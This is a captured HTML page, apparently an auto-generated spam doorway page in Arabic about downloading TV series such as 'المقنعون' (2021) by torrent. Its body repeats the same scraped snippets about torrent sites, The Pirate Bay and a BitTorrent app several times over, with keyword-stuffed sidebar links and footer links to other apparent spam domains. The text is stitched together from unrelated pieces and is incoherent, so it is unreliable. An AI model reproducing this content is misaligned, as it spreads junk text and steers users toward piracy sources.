

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/891598.html
body_size: 3093
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل مسلسلات التورنت _المقنعون_ (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل مسلسلات التورنت _المقنعون_</h1>
<p>نمط ليلي. الرئيسية افلام ومسلسلات مميزة   Find torrents and download them directly to your phone or tablet, AD-FREE, with  the official BitTorrent® Pro app for Android -- now with battery saving and  Download All movie using movie downloader app. Best app for movie download.  Using movie downloader you can download any movies using torrent. طريقة تحميل الافلام والمسلسلات الاجنبية تورنت Hd كاملة مترجمة باللغة العربية  Download Movies Youtube  مكان التحميل تحميل مسلسلات اجنبية مترجمة مواسم  كاملة تورنت  نتائج البحث Quot تورنت Quot </p>
<h2>10 كانون الثاني (يناير) 2019  جمعنا لكم أفضل 10 مواقع تورنت تعمل بكفاءة حتى هذه اللحظة ويُمكنكم من خلال هذه  المواقع تنزيل آخر الأفلام والمسلسلات والبرامج والكتب وغيرها.</h2>
<p>طريقة تحميل الافلام والمسلسلات الاجنبية تورنت Hd كاملة مترجمة باللغة العربية  Download Movies Youtube  مكان التحميل تحميل مسلسلات اجنبية مترجمة مواسم  كاملة تورنت  نتائج البحث Quot تورنت Quot  10 كانون الثاني (يناير) 2019  جمعنا لكم أفضل 10 مواقع تورنت تعمل بكفاءة حتى هذه اللحظة ويُمكنكم من خلال هذه  المواقع تنزيل آخر الأفلام والمسلسلات والبرامج والكتب وغيرها. unblocked.krd. The Pirate Bay: أفضل موقع تورنت لتحميل المسلسلات الأجنبية. من افضل المسلسلات التاريخية مسلسل روما الذي يحكي قصة الملك جوليو سيزار وكذا  المجتمع الروماني آن ذاك لتحميل التورنت للجزئين الاول والثاني</p>
<h3>طريقة تحميل الافلام والمسلسلات الاجنبية تورنت Hd كاملة مترجمة باللغة العربية  Download Movies Youtube  مكان التحميل تحميل مسلسلات اجنبية مترجمة مواسم  كاملة تورنت  نتائج البحث Quot تورنت Quot </h3>
<p>Download All movie using movie downloader app. Best app for movie download.  Using movie downloader you can download any movies using torrent. طريقة تحميل الافلام والمسلسلات الاجنبية تورنت Hd كاملة مترجمة باللغة العربية  Download Movies Youtube  مكان التحميل تحميل مسلسلات اجنبية مترجمة مواسم  كاملة تورنت  نتائج البحث Quot تورنت Quot  10 كانون الثاني (يناير) 2019  جمعنا لكم أفضل 10 مواقع تورنت تعمل بكفاءة حتى هذه اللحظة ويُمكنكم من خلال هذه  المواقع تنزيل آخر الأفلام والمسلسلات والبرامج والكتب وغيرها. unblocked.krd. The Pirate Bay: أفضل موقع تورنت لتحميل المسلسلات الأجنبية. من افضل المسلسلات التاريخية مسلسل روما الذي يحكي قصة الملك جوليو سيزار وكذا  المجتمع الروماني آن ذاك لتحميل التورنت للجزئين الاول والثاني لتحميل تورنت سريع وآمن، سواء تورنت أفلام، مسلسلات أو غيرهم؛ نقدم لك قائمة  بنتائج اختياراتنا لأفضل مواقع التورنت Torrent التي تعمل بكفاءة في عام 2020.</p>
<h3>10 كانون الثاني (يناير) 2019  جمعنا لكم أفضل 10 مواقع تورنت تعمل بكفاءة حتى هذه اللحظة ويُمكنكم من خلال هذه  المواقع تنزيل آخر الأفلام والمسلسلات والبرامج والكتب وغيرها.</h3>
<p>Find torrents and download them directly to your phone or tablet, AD-FREE, with  the official BitTorrent® Pro app for Android -- now with battery saving and  Download All movie using movie downloader app. Best app for movie download.  Using movie downloader you can download any movies using torrent. طريقة تحميل الافلام والمسلسلات الاجنبية تورنت Hd كاملة مترجمة باللغة العربية  Download Movies Youtube  مكان التحميل تحميل مسلسلات اجنبية مترجمة مواسم  كاملة تورنت  نتائج البحث Quot تورنت Quot  10 كانون الثاني (يناير) 2019  جمعنا لكم أفضل 10 مواقع تورنت تعمل بكفاءة حتى هذه اللحظة ويُمكنكم من خلال هذه  المواقع تنزيل آخر الأفلام والمسلسلات والبرامج والكتب وغيرها. unblocked.krd. The Pirate Bay: أفضل موقع تورنت لتحميل المسلسلات الأجنبية.</p>
<h3>لتحميل تورنت سريع وآمن، سواء تورنت أفلام، مسلسلات أو غيرهم؛ نقدم لك قائمة  بنتائج اختياراتنا لأفضل مواقع التورنت Torrent التي تعمل بكفاءة في عام 2020.</h3>
<p>Find torrents and download them directly to your phone or tablet, AD-FREE, with  the official BitTorrent® Pro app for Android -- now with battery saving and  Download All movie using movie downloader app. Best app for movie download.  Using movie downloader you can download any movies using torrent.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://forsaljningavaktierwzrl.web.app/89511/67426.html">fq</a></li><li><a href="https://skattergiaj.firebaseapp.com/74002/22580.html">fq</a></li><li><a href="https://lonibvt.web.app/49058/63022.html">fq</a></li><li><a href="https://skattercrjv.web.app/34601/6489.html">fq</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/57188/64794.html">fq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/590547.html">احصل على تنزيل ملف تطبيق windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/182082.html">القيامة عودة التنين الاسود تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/700233.html">تطبيق apple podcast لن يستمر في التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/959862.html">تحميل كتاب الكيمياء العضوية سليمان الطبعة 12 pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/433611.html">فتح مكتب تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/77799.html">تحميل مدير جناح الكمبيوتر سامسونج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/824397.html">أين يتم تنزيل ملفات csv airtable</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/692909.html">تنزيلات مجانية لخلفية android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/17332.html">هل يمكنك تنزيل ألعاب steam من خلال متصفح</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/714899.html">تحميل سيل وبائي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/533076.html">محرك valkyrie تنزيل الإصدار غير الخاضع للرقابة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/826604.html">تنزيل ملفات dat zonealarm</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/158757.html">تحميل ملف التوقيع مديرية الأمن العام</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/103712.html">Nhra سباق السحب العد التنازلي للكمبيوتر تحميل بطولة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/552142.html">تنزيلات التطبيق infinity q50</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/236700.html">Minecraft 1.13 تحديث تنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/770905.html">هل يمكنك تنزيل ملف pdf كمستند word</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/55899.html">تحميل ألبوم gorillaz الآن مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/475933.html">تنزيل برنامج affinity designer لنظام التشغيل windows 10 مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/779459.html">ويندوز 10 تحميل ملف iso 64 بت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/503716.html">تنزيل الإصدار الكامل من sdk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/971577.html">يتعذر تنزيل ملفات eerquest titanium</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/128906.html">سكارفيس المنطاد gif تنزيل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>